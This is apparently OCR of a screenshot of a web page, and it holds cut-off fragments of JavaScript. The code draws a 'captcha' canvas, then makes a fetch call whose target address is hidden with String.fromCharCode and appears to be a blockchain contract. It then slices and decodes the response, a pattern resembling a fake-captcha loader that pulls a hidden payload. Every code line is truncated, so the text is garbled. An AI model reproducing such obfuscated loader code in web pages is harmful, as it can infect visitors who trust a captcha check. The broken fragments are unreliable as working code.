
📅 Last Update: 2026-02-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),